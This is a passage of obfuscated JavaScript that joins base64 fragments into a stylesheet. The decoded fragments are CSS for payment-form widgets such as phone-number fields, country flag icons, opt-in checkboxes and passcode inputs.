0x2d54')+_0x1d0c24('0xef1')+_0x1d0c24('0x16bb')+_0x1d0c24('0xe10')+'NhbGUoMSk7'+_0x1d0c24('0x1a0e')+'Fuc2Zvcm06')+(_0x1d0c24('0x2da1')+_0x1d0c24('0x1652')+_0x1d0c24('0x1c76')+_0x1d0c24('0x8f3')+_0x1d0c24('0x1b63')+_0x1d0c24('0x26ca')+'cy1sb2FkZW'+'QuaXMtaGlk'+_0x1d0c24('0x2dd6')+_0x1d0c24('0x200d')+'Y29uLmlzLW'+_0x1d0c24('0x14d6')+'cy1oaWRkZW'+_0x1d0c24('0xa0e')+'b3BhY2l0eT'+_0x1d0c24('0x2bc9')+_0x1d0c24('0x98a')+_0x1d0c24('0x31f4')+_0x1d0c24('0x2da1')+_0x1d0c24('0x31f9')+_0x1d0c24('0xb83')+_0x1d0c24('0x14b0')+_0x1d0c24('0xe78')+'k7IHRyYW5z'+'Zm9ybTogc2'+_0x1d0c24('0x524')+'KTsgfSAucC'+_0x1d0c24('0x2c3f')+'ZWxkIHsgcG'+'FkZGluZzog'+_0x1d0c24('0x2c67')+'J0YW50OyBw'+_0x1d0c24('0x22f4')+_0x1d0c24('0x2238')+_0x1d0c24('0x2fc6')+_0x1d0c24('0x26c8')+_0x1d0c24('0x85b')+_0x1d0c24('0x2fd4')+_0x1d0c24('0x12a5')+_0x1d0c24('0x1477')+_0x1d0c24('0x1ad9')+_0x1d0c24('0x1591')+_0x1d0c24('0x30be')+_0x1d0c24('0x16d4')+'bnQ7IGJveC'+_0x1d0c24('0x1c40')+'IG5vbmUgIW'+_0x1d0c24('0x5ae')+_0x1d0c24('0x733')+_0x1d0c24('0x8b5')+_0x1d0c24('0x1f36')+_0x1d0c24('0x3183')+_0x1d0c24('0x1d71')+_0x1d0c24('0x234')+_0x1d0c24('0x2110')+_0x1d0c24('0x17d1')+'b3gtYWxpZ2'+_0x1d0c24('0x2a2c')+_0x1d0c24('0xeb7')+_0x1d0c24('0x91e')+_0x1d0c24('0xb39')+'RlcjsgLXdl'+'YmtpdC1hbG'+_0x1d0c24('0x19e4')+_0x1d0c24('0x1b95')+_0x1d0c24('0x27e9')+'bi1pdGVtcz'+_0x1d0c24('0x1efa')+_0x1d0c24('0x1033')+_0x1d0c24('0x2b72')+_0x1d0c24('0x5c5')+'13ZWJraXQt'+_0x1d0c24('0x8d1')+_0x1d0c24('0x1423')+_0x1d0c24('0x22d5')+_0x1d0c24('0x1f97')+_0x1d0c24('0x5c5')+_0x1d0c24('0x1ead')+'Ym94OyBkaX'+_0x1d0c24('0x1c83')+_0x1d0c24('0x1bed')+_0x1d0c24('0x63c')+_0x1d0c24('0x843')+_0x1d0c24('0x377')+_0x1d0c24('0x223c')+_0x1d0c24('0x9ca')+_0x1d0c24('0x384')+_0x1d0c24('0x2a50')+_0x1d0c24('0x26fc')+'dodDogNnB4'+'OyB9IC5wLV'+'JUTCAucC1F'+_0x1d0c24('0x2f10')+_0x1d0c24('0x1e7')+_0x1d0c24('0x1e0a')+_0x1d0c24('0x315d')+_0x1d0c24('0x2fe4')+_0x1d0c24('0x53e')+'LWFjdGlvbi'+_0x1d0c24('0x2da3'))+(_0x1d0c24('0x11cf')+'RpbmcgeyBw'+'b3NpdGlvbj'+_0x1d0c24('0x2238')+_0x1d0c24('0x2fc6')+_0x1d0c24('0x26c8')+_0x1d0c24('0x3277')+'FkaW5nIHsg'+_0x1d0c24('0x2728')+'AxLjJlbTsg'+_0x1d0c24('0x1eaa')+_0x1d0c24('0x3275')+_0x1d0c24('0xdaa')+_0x1d0c24('0xf1b')+_0x1d0c24('0x2728')+_0x1d0c24('0x6e1')+'aWR0aDogMT'+_0x1d0c24('0x1a42')+_0x1d0c24('0x6cd')+_0x1d0c24('0x15bd')+_0x1d0c24('0xf1e')+'FnSWNvbiB7'+'IC13ZWJraX'+_0x1d0c24('0xef2')+_0x1d0c24('0x1d36')+'50ZXI7IC1t'+_0x1d0c24('0x218')+_0x1d0c24('0x13db')+_0x1d0c24('0x4ce')+'13ZWJraXQt'+_0x1d0c24('0x25fe')+_0x1d0c24('0x31ed')+_0x1d0c24('0x2bc8')+_0x1d0c24('0x919')+_0x1d0c24('0x28ff')+'RlcjsgZGlz'+_0x1d0c24('0x2cc2')+_0x1d0c24('0x17d1')+_0x1d0c24('0x2c07')+_0x1d0c24('0x3197')+_0x1d0c24('0x304b')+'xleDsgZGlz'+'cGxheTogLW'+_0x1d0c24('0xd32')+_0x1d0c24('0x2c07')+_0x1d0c24('0x2130')+'ZXg7IG1heC'+_0x1d0c24('0x259f')+'IDEuMmVtOy'+'Bwb3NpdGlv'+_0x1d0c24('0x2e5e')+_0x1d0c24('0x1f1f')+_0x1d0c24('0xf3c')+_0x1d0c24('0x5d1')+_0x1d0c24('0x2091')+_0x1d0c24('0x30ce')+_0x1d0c24('0x3df')+_0x1d0c24('0x434')+_0x1d0c24('0x1871')+'4geyBvcGFj'+'aXR5OiAwOy'+'B9IC5wLVBo'+_0x1d0c24('0x1cd9')+_0x1d0c24('0x1229')+'eUZsYWdJY2'+_0x1d0c24('0xf36')+_0x1d0c24('0x11b8')+_0x1d0c24('0x221c')+_0x1d0c24('0x2fb4')+_0x1d0c24('0x1753')+_0x1d0c24('0x19a7')+_0x1d0c24('0x2c7b')+_0x1d0c24('0x98e')+_0x1d0c24('0x2168')+_0x1d0c24('0x2bb1')+_0x1d0c24('0x1225')+'ZW50ZXJpbm'+_0x1d0c24('0x215')+_0x1d0c24('0x6c9')+_0x1d0c24('0xba1')+_0x1d0c24('0x12c1')+'ljb24sIC5w'+_0x1d0c24('0x2e86')+_0x1d0c24('0x3042')+_0x1d0c24('0x2749')+_0x1d0c24('0x1fef')+_0x1d0c24('0x256')+'MtZXhpdGlu'+'ZyAucC1GbG'+'FnSWNvbiB7'+_0x1d0c24('0x3148')+_0x1d0c24('0x2aa9')+_0x1d0c24('0xf3c')+_0x1d0c24('0x5d1')+_0x1d0c24('0x2091')+_0x1d0c24('0x719')+_0x1d0c24('0x880')+_0x1d0c24('0x2939')+_0x1d0c24('0x2e7e')+_0x1d0c24('0x13ca'))+('YWdJY29uLC'+_0x1d0c24('0x219b')+'ZU51bWJlck'+_0x1d0c24('0x30cb')+_0x1d0c24('0x57b')+_0x1d0c24('0x2d26')+_0x1d0c24('0x11cf')+_0x1d0c24('0x13a2')+_0x1d0c24('0x4f6')+_0x1d0c24('0x1d5d')+_0x1d0c24('0x136d')+_0x1d0c24('0x4c8')+_0x1d0c24('0x534')+_0x1d0c24('0x2173')+_0x1d0c24('0x76f')+_0x1d0c24('0x1ebe')+'Q291bnRyeU'+_0x1d0c24('0x2f7b')+_0x1d0c24('0x189a')+_0x1d0c24('0x327c')+_0x1d0c24('0x2220')+'RpdmUgLnAt'+_0x1d0c24('0x1871')+'4sIC5wLVBo'+_0x1d0c24('0x1cd9')+_0x1d0c24('0x1229')+_0x1d0c24('0x1e03')+'9uLS1sb2Fk'+'ZWQuaXMtZW'+_0x1d0c24('0x221c')+_0x1d0c24('0x224d')+'MtaW50ZXJy'+_0x1d0c24('0x1a0')+'AtRmxhZ0lj'+_0x1d0c24('0x19a7')+'Bob25lTnVt'+_0x1d0c24('0x98e')+_0x1d0c24('0x2168')+_0x1d0c24('0x2bb1')+_0x1d0c24('0x1225')+_0x1d0c24('0x903')+_0x1d0c24('0x1614')+_0x1d0c24('0x137f')+'NvbiwgLnAt'+'UGhvbmVOdW'+_0x1d0c24('0x6a9')+_0x1d0c24('0x120c')+_0x1d0c24('0x1d32')+'YWRlZC5pcy'+_0x1d0c24('0x111b')+_0x1d0c24('0x23b')+_0x1d0c24('0x1f11')+_0x1d0c24('0x2030')+'5wLUZsYWdJ'+_0x1d0c24('0x78d')+_0x1d0c24('0xf16')+_0x1d0c24('0x22ff')+_0x1d0c24('0x2c02')+_0x1d0c24('0xcd0')+'0gLnAtUGhv'+_0x1d0c24('0x2d6a')+_0x1d0c24('0xf5e')+_0x1d0c24('0x1871')+_0x1d0c24('0xd9c')+_0x1d0c24('0x1ee2')+_0x1d0c24('0x1083')+_0x1d0c24('0x2439')+_0x1d0c24('0xd91')+'ZXJDb3VudH'+_0x1d0c24('0x2fc7')+_0x1d0c24('0x2304')+_0x1d0c24('0x14a4')+_0x1d0c24('0x13a9')+_0x1d0c24('0x26a2')+_0x1d0c24('0x1775')+_0x1d0c24('0xacf')+_0x1d0c24('0xf3d')+_0x1d0c24('0x7bd')+'fSAucC1QaG'+'9uZU51bWJl'+_0x1d0c24('0x173d')+_0x1d0c24('0x221e')+'c2VsZWN0IH'+_0x1d0c24('0x1982')+_0x1d0c24('0x172a')+_0x1d0c24('0x1f88')+_0x1d0c24('0x958')+'IpOyBoZWln'+_0x1d0c24('0x29f1')+'U7IH0gLnAt'+_0x1d0c24('0x311a')+'1iZXJDb3Vu'+_0x1d0c24('0x2f41')+_0x1d0c24('0x1e4a')+_0x1d0c24('0x1d5c')+_0x1d0c24('0x1399')+'bGlnbjogY2'+_0x1d0c24('0x9a6')+'bXMtZmxleC'+_0x1d0c24('0x980'))+(_0x1d0c24('0x18b8')+_0x1d0c24('0x20f4')+_0x1d0c24('0x1bde')+_0x1d0c24('0x140b')+_0x1d0c24('0x2927')+_0x1d0c24('0x2446')+_0x1d0c24('0x2628')+_0x1d0c24('0x2548')+_0x1d0c24('0x5c5')+_0x1d0c24('0x1c5a')+_0x1d0c24('0x8d1')+_0x1d0c24('0x1423')+_0x1d0c24('0x22d5')+_0x1d0c24('0x1f97')+'c3BsYXk6IC'+_0x1d0c24('0x1ead')+_0x1d0c24('0x8d1')+_0x1d0c24('0x1c83')+_0x1d0c24('0x139b')+_0x1d0c24('0x3e1')+_0x1d0c24('0xaef')+_0x1d0c24('0x222c')+_0x1d0c24('0x2934')+_0x1d0c24('0x2930')+_0x1d0c24('0x25b8')+_0x1d0c24('0x12c5')+_0x1d0c24('0x27e1')+_0x1d0c24('0x24e6')+_0x1d0c24('0xdc1')+_0x1d0c24('0x2c7b')+'YmVyQ291bn'+'RyeVNlbGVj'+'dC1zZWxlY3'+'QgeyBjdXJz'+'b3I6IHBvaW'+_0x1d0c24('0x307')+_0x1d0c24('0x1de6')+_0x1d0c24('0x238c')+_0x1d0c24('0x311a')+_0x1d0c24('0x6a9')+_0x1d0c24('0x2f41')+_0x1d0c24('0x102e')+_0x1d0c24('0x1b78')+_0x1d0c24('0x1b4a')+_0x1d0c24('0x2b1b')+_0x1d0c24('0x168c')+_0x1d0c24('0x1ef7')+_0x1d0c24('0x1230')+_0x1d0c24('0x2c4e')+_0x1d0c24('0x481')+_0x1d0c24('0x486')+_0x1d0c24('0x2181')+_0x1d0c24('0x2804')+_0x1d0c24('0xee6')+_0x1d0c24('0x2311')+'0ycHggLTRw'+_0x1d0c24('0x7ff')+_0x1d0c24('0xbba')+_0x1d0c24('0x2d6d')+_0x1d0c24('0x1f95')+'KTsgcGFkZG'+_0x1d0c24('0x21e')+_0x1d0c24('0x1e35')+'JhbnNpdGlv'+_0x1d0c24('0x1bd2')+_0x1d0c24('0x2da0')+_0x1d0c24('0xecf')+'NlOyB9IC5w'+_0x1d0c24('0x2e86')+'VtYmVyQ291'+_0x1d0c24('0x6a5')+_0x1d0c24('0x2dd8')+'dHJ5Q29kZS'+_0x1d0c24('0x1cdc')+_0x1d0c24('0x2196')+_0x1d0c24('0x1a4b')+'LnAtUGhvbm'+'VOdW1iZXJG'+_0x1d0c24('0x85b')+_0x1d0c24('0x2812')+_0x1d0c24('0x2c64')+'NpdGlvbjog'+'cmVsYXRpdm'+'U7IH0gLnAt'+_0x1d0c24('0x2e6d')+_0x1d0c24('0x888')+_0x1d0c24('0x1e08')+_0x1d0c24('0x17d1')+_0x1d0c24('0x2b32')+_0x1d0c24('0x2a2c')+'cjsgLW1zLW'+_0x1d0c24('0x91e')+_0x1d0c24('0xb39')+_0x1d0c24('0x16a8')+_0x1d0c24('0x666')+_0x1d0c24('0x19e4')+_0x1d0c24('0x1b95')+_0x1d0c24('0x27e9')+_0x1d0c24('0x2cb3')+_0x1d0c24('0x1efa'))+(_0x1d0c24('0x2128')+_0x1d0c24('0x3b1')+'a2l0LWJveD'+_0x1d0c24('0x4a8')+_0x1d0c24('0x166e')+_0x1d0c24('0x848')+'OyBkaXNwbG'+'F5OiAtbXMt'+'ZmxleGJveD'+_0x1d0c24('0x4a8')+_0x1d0c24('0x1e6e')+_0x1d0c24('0xc07')+_0x1d0c24('0x28ed')+'E7IH0gLnAt'+_0x1d0c24('0x2e6d')+_0x1d0c24('0x10cf')+'cGFyYXRvci'+'B7IG9wYWNp'+_0x1d0c24('0x18af')+_0x1d0c24('0x22f2')+'ci1ldmVudH'+_0x1d0c24('0x2d63')+_0x1d0c24('0x26e5')+_0x1d0c24('0x2f2f')+'V3JhcHBlci'+_0x1d0c24('0x2dc8')+_0x1d0c24('0x13c4')+_0x1d0c24('0x15f1')+_0x1d0c24('0x14fa')+_0x1d0c24('0x31ca')+_0x1d0c24('0x2630')+_0x1d0c24('0x1685')+_0x1d0c24('0x1ecd')+_0x1d0c24('0xe41')+_0x1d0c24('0x26e5')+_0x1d0c24('0x2f2f')+'LWJvZHlXcm'+_0x1d0c24('0x1784')+'b3ZlcmZsb3'+'c6IGhpZGRl'+_0x1d0c24('0x1754')+_0x1d0c24('0xfff')+'SW4tbGFiZW'+_0x1d0c24('0x790')+'a2l0LWJveC'+_0x1d0c24('0x980')+_0x1d0c24('0x31e6')+'1tcy1mbGV4'+'LWFsaWduOi'+_0x1d0c24('0x1c0c')+_0x1d0c24('0x118b')+'1hbGlnbi1p'+'dGVtczogZm'+'xleC1zdGFy'+_0x1d0c24('0x1a7a')+'4taXRlbXM6'+_0x1d0c24('0x2cdf')+_0x1d0c24('0x1280')+_0x1d0c24('0x2dab')+_0x1d0c24('0x236')+_0x1d0c24('0x233e')+_0x1d0c24('0x11c2')+_0x1d0c24('0x29be')+_0x1d0c24('0x16c7')+_0x1d0c24('0x2fd9')+_0x1d0c24('0x1fee')+_0x1d0c24('0x2834')+_0x1d0c24('0x16c7')+_0x1d0c24('0x10b8')+_0x1d0c24('0x1552')+_0x1d0c24('0xcad')+_0x1d0c24('0x31ca')+_0x1d0c24('0x748')+_0x1d0c24('0x181e')+_0x1d0c24('0x170a')+'ogLXdlYmtp'+_0x1d0c24('0x2907')+_0x1d0c24('0x1b11')+'IC13ZWJraX'+_0x1d0c24('0xfe8')+_0x1d0c24('0x170a')+_0x1d0c24('0x2a65')+'ZXhib3g7IG'+_0x1d0c24('0x1b11')+_0x1d0c24('0x1149')+_0x1d0c24('0x2155')+_0x1d0c24('0xaea')+'Atc3BhY2lu'+_0x1d0c24('0x16fb')+_0x1d0c24('0x1a84')+_0x1d0c24('0x1d0a')+_0x1d0c24('0x928')+_0x1d0c24('0x2d0b')+_0x1d0c24('0xcfd')+_0x1d0c24('0x2fd8')+_0x1d0c24('0x16c7')+_0x1d0c24('0x2c8a')+_0x1d0c24('0x1544')+_0x1d0c24('0xeeb')+_0x1d0c24('0x1d79'))+(_0x1d0c24('0x2a47')+'0gLnAtTFRS'+_0x1d0c24('0x26f')+_0x1d0c24('0x247')+_0x1d0c24('0x2640')+_0x1d0c24('0x2aa7')+'a2JveC1pbn'+_0x1d0c24('0x2812')+_0x1d0c24('0x1f00')+_0x1d0c24('0x25b2')+'aHQ6IGNhbG'+_0x1d0c24('0x9b4')+'cC1zcGFjaW'+_0x1d0c24('0xec3')+_0x1d0c24('0xecd')+_0x1d0c24('0x2975')+'bSkpOyB9IC'+'5wLVJUTCAu'+_0x1d0c24('0x1ece')+_0x1d0c24('0x3067')+_0x1d0c24('0x1ba0')+'AtQ2hlY2ti'+_0x1d0c24('0x48f')+_0x1d0c24('0x1a66')+_0x1d0c24('0x77e')+_0x1d0c24('0x2ea9')+_0x1d0c24('0x782')+_0x1d0c24('0x23d5')+_0x1d0c24('0x2216')+_0x1d0c24('0x2fba')+_0x1d0c24('0x1e4b')+_0x1d0c24('0x2e39')+_0x1d0c24('0x1923')+_0x1d0c24('0x13e3')+_0x1d0c24('0x2dca')+_0x1d0c24('0x29b8')+_0x1d0c24('0x2640')+'1sYWJlbENv'+_0x1d0c24('0x45d')+_0x1d0c24('0x932')+_0x1d0c24('0x1f72')+_0x1d0c24('0x2c43')+_0x1d0c24('0x1a8e')+'luZ1NtKSAq'+_0x1d0c24('0x514')+_0x1d0c24('0x31ca')+_0x1d0c24('0xde6')+_0x1d0c24('0x1c2')+_0x1d0c24('0x9e4')+_0x1d0c24('0x31ca')+'Rm9vdG5vdG'+_0x1d0c24('0x16bd')+_0x1d0c24('0x2c09')+'1ib2R5Lmlz'+'LWVudGVyaW'+'5nIC5wLUxp'+'bmtPcHRJbi'+_0x1d0c24('0x1d14')+'YXBwZXIgey'+_0x1d0c24('0x589')+_0x1d0c24('0x1dd6')+'5wLUxpbmtP'+_0x1d0c24('0x2a80')+_0x1d0c24('0x16b4')+_0x1d0c24('0x211')+_0x1d0c24('0x9b6')+'LUxpbmtGb2'+'90bm90ZSwg'+_0x1d0c24('0x2dab')+'9wdEluLWJv'+'ZHkuaXMtZW'+_0x1d0c24('0x221c')+_0x1d0c24('0x2fb4')+_0x1d0c24('0x14b3')+_0x1d0c24('0x2d82')+'VyV3JhcHBl'+'ciB7IHRyYW'+_0x1d0c24('0x26ce')+_0x1d0c24('0x3148')+_0x1d0c24('0x233a')+_0x1d0c24('0x1150')+_0x1d0c24('0x13f7')+_0x1d0c24('0x2a80')+'R5LmlzLWVu'+_0x1d0c24('0x211')+_0x1d0c24('0x9b6')+_0x1d0c24('0x2a8e')+_0x1d0c24('0x1dc5')+_0x1d0c24('0x1e3b')+_0x1d0c24('0x3053')+_0x1d0c24('0x1675')+'RlbGF5OiAw'+_0x1d0c24('0xa02')+_0x1d0c24('0x31ca')+_0x1d0c24('0xde6')+'9keS5pcy1l'+'bnRlcmluZ0'+_0x1d0c24('0x1614')+_0x1d0c24('0x99b')+'9vdG5vdGUg')+(_0x1d0c24('0x2502')+_0x1d0c24('0x2def')+_0x1d0c24('0x158e')+_0x1d0c24('0x2de6')+_0x1d0c24('0x1ece')+_0x1d0c24('0x824')+_0x1d0c24('0x1942')+_0x1d0c24('0xd94')+_0x1d0c24('0x24a6')+'1MaW5rRm9v'+_0x1d0c24('0x163a')+_0x1d0c24('0x13f7')+'cHRJbi1ib2'+'R5LmlzLWVu'+_0x1d0c24('0x211')+'N0aXZlIC5w'+_0x1d0c24('0x2a8e')+_0x1d0c24('0x1dc5')+_0x1d0c24('0x1e3b')+'IgeyBvcGFj'+'aXR5OiAxOy'+'Atd2Via2l0'+_0x1d0c24('0x1b91')+_0x1d0c24('0x1f4f')+_0x1d0c24('0x2c1f')+_0x1d0c24('0x2e14')+_0x1d0c24('0x1d72')+_0x1d0c24('0x3c8')+_0x1d0c24('0x62b')+'k7IHRyYW5z'+'Zm9ybTogdH'+_0x1d0c24('0x1e6a')+_0x1d0c24('0x23b9')+'5wLUxpbmtP'+'cHRJbi1sYW'+_0x1d0c24('0x457')+'aEluY2VudG'+_0x1d0c24('0x10b6')+_0x1d0c24('0x2d0b')+_0x1d0c24('0x7b9')+'ZXh0IHsgLX'+'dlYmtpdC1i'+_0x1d0c24('0x263a')+_0x1d0c24('0x1048')+'LWZsZXgtcG'+_0x1d0c24('0xd50')+_0x1d0c24('0x27d6')+_0x1d0c24('0xf34')+'eC1ncm93Oi'+_0x1d0c24('0x12c2')+_0x1d0c24('0x2d19')+_0x1d0c24('0xe55')+_0x1d0c24('0x2dac')+_0x1d0c24('0x25ce')+_0x1d0c24('0x2f56')+_0x1d0c24('0xb9c')+_0x1d0c24('0xf8f')+_0x1d0c24('0x158c')+_0x1d0c24('0x1c61')+_0x1d0c24('0x1cff')+_0x1d0c24('0x100d')+'Bib3JkZXIt'+_0x1d0c24('0x208d')+'BtaW4odmFy'+_0x1d0c24('0x1f78')+_0x1d0c24('0x1061')+_0x1d0c24('0x2e09')+_0x1d0c24('0x16c7')+'ZzogMCB2YX'+_0x1d0c24('0x2b24')+_0x1d0c24('0x1d8d')+'sgd2hpdGUt'+'c3BhY2U6IG'+_0x1d0c24('0x2327')+_0x1d0c24('0x810')+_0x1d0c24('0x2159')+_0x1d0c24('0xb21')+'FsTmFtZUZp'+_0x1d0c24('0xed8')+_0x1d0c24('0x2e9e')+_0x1d0c24('0x885')+_0x1d0c24('0x713')+_0x1d0c24('0xf39')+'AtZmFkZUVu'+'dGVyRGVsYX'+_0x1d0c24('0x943')+'IH0gLnAtQ2'+_0x1d0c24('0xc50')+_0x1d0c24('0x20eb')+'JvbGxpbmdJ'+_0x1d0c24('0x2d92')+'JhY2tncm91'+_0x1d0c24('0x22df')+_0x1d0c24('0x1059')+_0x1d0c24('0x2e9b')+_0x1d0c24('0x2876')+'IGxlZnQ6ID'+'A7IHBvc2l0'+_0x1d0c24('0x21fa')+_0x1d0c24('0x2cca'))+(_0x1d0c24('0xebe')+_0x1d0c24('0x1986')+'dGVyOyB0b3'+_0x1d0c24('0x1668')+'ZHRoOiAxMD'+_0x1d0c24('0x1a65')+_0x1d0c24('0x19ef')+_0x1d0c24('0x2b5c')+_0x1d0c24('0x2f57')+'hlci1jb250'+_0x1d0c24('0x23ae')+_0x1d0c24('0x2f4e')+_0x1d0c24('0x1e5b')+'9yZGVyOiBu'+_0x1d0c24('0x2546')+'RsaW5lOiAw'+_0x1d0c24('0x1923')+_0x1d0c24('0x3040')+_0x1d0c24('0x2d48')+'JraXQtYm94'+'LWFsaWduOi'+_0x1d0c24('0x2cac')+_0x1d0c24('0x168b')+_0x1d0c24('0x94d')+_0x1d0c24('0x1480')+_0x1d0c24('0x63b')+_0x1d0c24('0x239a')+'BhY2s6IGNl'+_0x1d0c24('0x79f')+_0x1d0c24('0x2fcc')+_0x1d0c24('0x2e98')+_0x1d0c24('0x9a6')+_0x1d0c24('0x22d5')+_0x1d0c24('0x2446')+'ZW1zOiBjZW'+_0x1d0c24('0x2665')+_0x1d0c24('0x12dd')+_0x1d0c24('0x282d')+'ZXI7IGRpc3'+_0x1d0c24('0x3197')+_0x1d0c24('0x2329')+_0x1d0c24('0x224b')+_0x1d0c24('0x753')+_0x1d0c24('0x4a2')+_0x1d0c24('0x283c')+_0x1d0c24('0xb8a')+_0x1d0c24('0x2381')+_0x1d0c24('0x224b')+_0x1d0c24('0x1964')+_0x1d0c24('0x4a1')+'aHQ6IDMycH'+_0x1d0c24('0x2ca4')+_0x1d0c24('0x1132')+_0x1d0c24('0x30d7')+_0x1d0c24('0x30f6')+_0x1d0c24('0x227e')+'c3RpZnktY2'+_0x1d0c24('0xe7f')+_0x1d0c24('0x18b8')+'BtYXJnaW4t'+_0x1d0c24('0x2306')+_0x1d0c24('0xa39')+_0x1d0c24('0x3080')+'sgfSAucC1D'+_0x1d0c24('0x2d14')+_0x1d0c24('0x1040')+_0x1d0c24('0x4c3')+_0x1d0c24('0x932')+_0x1d0c24('0x7a8')+_0x1d0c24('0x2b5c')+_0x1d0c24('0x2f57')+_0x1d0c24('0x8e6')+_0x1d0c24('0x2410')+'sgbWFyZ2lu'+'LXJpZ2h0Oi'+_0x1d0c24('0x1a81')+_0x1d0c24('0x1319')+'Njb2RlLXdy'+'YXBwZXIgey'+_0x1d0c24('0x7fc')+_0x1d0c24('0x2e5e')+_0x1d0c24('0x1f1f')+'LnAtUGFzc2'+_0x1d0c24('0x261f')+_0x1d0c24('0x1324')+_0x1d0c24('0x2764')+_0x1d0c24('0x1f46')+_0x1d0c24('0x1476')+_0x1d0c24('0x108e')+'Bhc3Njb2Rl'+_0x1d0c24('0x891')+'IuaXMtZW50'+_0x1d0c24('0xa96')+_0x1d0c24('0x2706')+_0x1d0c24('0x2d77')+_0x1d0c24('0xca2')+_0x1d0c24('0x1e99')+'NzY29kZS13'+'cmFwcGVyLm'+_0x1d0c24('0x15dc'))+(_0x1d0c24('0x216f')+_0x1d0c24('0xc67')+_0x1d0c24('0x1a34')+'sgb3BhY2l0'+_0x1d0c24('0x2a5c')+'AucC1QYXNz'+_0x1d0c24('0xdc2')+_0x1d0c24('0x11ce')+_0x1d0c24('0x26ad')+_0x1d0c24('0xe36')+_0x1d0c24('0x2ebf')+_0x1d0c24('0x2ce5')+'UGFzc2NvZG'+_0x1d0c24('0x26a4')+_0x1d0c24('0x2d93')+'RlcmluZyAu'+_0x1d0c24('0x1572')+_0x1d0c24('0x8c1')+'ciB7IC13ZW'+_0x1d0c24('0x2044')+'bnNmb3JtOi'+_0x1d0c24('0x312f')+_0x1d0c24('0x1e9d')+'gpOyAtbXMt'+_0x1d0c24('0x1d72')+_0x1d0c24('0x3c8')+_0x1d0c24('0xc5f')+_0x1d0c24('0xa07')+_0x1d0c24('0x2ccb')+_0x1d0c24('0x2854')+_0x1d0c24('0x382')+'BweCk7IH0g'+_0x1d0c24('0x2b6a')+'NvZGUtd3Jh'+_0x1d0c24('0x1324')+'1lbnRlcmlu'+_0x1d0c24('0x16fc')+_0x1d0c24('0x2e8b')+_0x1d0c24('0x28f2')+'BhY2l0eTog'+_0x1d0c24('0x7cc')+_0x1d0c24('0xdc5')+'c2Zvcm06IH'+_0x1d0c24('0x321')+'ZVkoNHB4KT'+_0x1d0c24('0x1145')+'YW5zZm9ybT'+_0x1d0c24('0x1796')+_0x1d0c24('0x26f5')+_0x1d0c24('0x54b')+_0x1d0c24('0x1c76')+_0x1d0c24('0x321')+_0x1d0c24('0x2578')+_0x1d0c24('0xd73')+_0x1d0c24('0xf66')+_0x1d0c24('0x2315')+_0x1d0c24('0x1f99')+_0x1d0c24('0x2d27')+_0x1d0c24('0x16b3')+_0x1d0c24('0x1804')+'bm90ZSwgLn'+'AtUGFzc2Nv'+_0x1d0c24('0x3234')+_0x1d0c24('0xfbd')+_0x1d0c24('0x16ac')+_0x1d0c24('0x1614')+_0x1d0c24('0x8eb')+_0x1d0c24('0x2315')+_0x1d0c24('0x1e99')+_0x1d0c24('0x1fc3')+_0x1d0c24('0x18b4')+_0x1d0c24('0x15dc')+_0x1d0c24('0x2e7e')+'ZlIC5wLVBh'+_0x1d0c24('0xd1c')+'Nsb3NlV3Jh'+'cHBlciwgLn'+_0x1d0c24('0x2706')+_0x1d0c24('0x3234')+_0x1d0c24('0xfbd')+_0x1d0c24('0x16ac')+'FjdGl2ZSAu'+_0x1d0c24('0x1572')+_0x1d0c24('0x8c1')+_0x1d0c24('0x1ff8')+'5zaXRpb246'+_0x1d0c24('0x3148')+_0x1d0c24('0x2d50')+'dWJpYy1iZX'+_0x1d0c24('0x2bda')+_0x1d0c24('0x2388')+_0x1d0c24('0x325e')+_0x1d0c24('0x10d4')+_0x1d0c24('0x2741')+_0x1d0c24('0x7c1')+_0x1d0c24('0x1a33')+_0x1d0c24('0x24b3')+_0x1d0c24('0x29db')+'IDAuMjIsID'+'EpOyB0cmFu')+(_0x1d0c24('0x1643')+_0x1d0c24('0x147c')+_0x1d0c24('0x42c')+_0x1d0c24('0x13d9')+_0x1d0c24('0x1c05')+_0x1d0c24('0x2eb1')+_0x1d0c24('0xf41')+_0x1d0c24('0x9e3')+_0x1d0c24('0x1d62')+'BjdWJpYy1i'+_0x1d0c24('0x1c05')+_0x1d0c24('0x2eb1')+_0x1d0c24('0xf41')+'k7IHRyYW5z'+'aXRpb246IH'+_0x1d0c24('0x2fbd')+_0x1d0c24('0xe4f')+_0x1d0c24('0xeb2')+_0x1d0c24('0x21b4')+_0x1d0c24('0xa58')+_0x1d0c24('0x1a3f')+_0x1d0c24('0x372')+_0x1d0c24('0xd12')+_0x1d0c24('0xeb2')+_0x1d0c24('0x21b4')+_0x1d0c24('0xa58')+_0x1d0c24('0x1a3f')+_0x1d0c24('0x10f0')+_0x1d0c24('0x2747')+_0x1d0c24('0x23d3')+_0x1d0c24('0x159e')+_0x1d0c24('0xaed')+_0x1d0c24('0x1373')+_0x1d0c24('0x16cb')+_0x1d0c24('0x285c')+_0x1d0c24('0x2706')+'ZGUtd3JhcH'+_0x1d0c24('0xfbd')+_0x1d0c24('0x16ac')+'FjdGl2ZSAu'+_0x1d0c24('0x8eb')+_0x1d0c24('0x2315')+_0x1d0c24('0x15fb')+_0x1d0c24('0xdf6')+_0x1d0c24('0x531')+_0x1d0c24('0x1472')+'cC1QYXNzY2'+_0x1d0c24('0xa68')+_0x1d0c24('0x245f')+_0x1d0c24('0x2f76')+'QWN0aXZlIC'+_0x1d0c24('0x276e')+_0x1d0c24('0x2a4a')+_0x1d0c24('0x171e')+_0x1d0c24('0x1ff8')+_0x1d0c24('0x75b')+'ZGVsYXk6ID'+_0x1d0c24('0xbfb')+_0x1d0c24('0x2b6a')+_0x1d0c24('0x261f')+_0x1d0c24('0x1324')+_0x1d0c24('0x2764')+_0x1d0c24('0x2d75')+_0x1d0c24('0x2ad8')+'Y29kZS1pbm'+_0x1d0c24('0x15a5')+_0x1d0c24('0x14dd')+_0x1d0c24('0x2340')+_0x1d0c24('0x132c')+_0x1d0c24('0x1a26')+_0x1d0c24('0x13ef')+_0x1d0c24('0x30f4')+_0x1d0c24('0x3df')+_0x1d0c24('0x83a')+_0x1d0c24('0x2b64')+_0x1d0c24('0x487')+_0x1d0c24('0x29f7')+_0x1d0c24('0xf16')+_0x1d0c24('0x73f')+'ogMC4zczsg'+_0x1d0c24('0x1c0f')+'NzY29kZS13'+_0x1d0c24('0x18b4')+'lzLWVudGVy'+_0x1d0c24('0x2e7e')+_0x1d0c24('0xfde')+_0x1d0c24('0x2ebf')+'90ZSwgLnAt'+_0x1d0c24('0xc2b')+_0x1d0c24('0x26a4')+_0x1d0c24('0x2d93')+_0x1d0c24('0xd94')+_0x1d0c24('0x24a6')+_0x1d